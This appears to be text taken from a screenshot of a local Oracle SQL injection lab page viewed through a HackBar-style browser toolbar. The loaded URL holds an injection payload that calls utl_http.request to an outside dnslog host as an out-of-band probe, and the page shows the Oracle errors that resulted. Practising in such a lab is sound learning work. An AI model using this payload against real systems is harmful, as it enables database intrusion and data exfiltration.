 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/oracle.php?id=IT_PROG' and utl_http.request('ad93ws.dnslog.cn') from dual;--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 7 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php
on line 8
Oracle 注入实验
Warning: oci_execute(): ORA-00920: invalid relational operator in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 22
-------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and utl_http.request('ad93ws.dnslog.cn') from dual;--'
查询结果
Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 28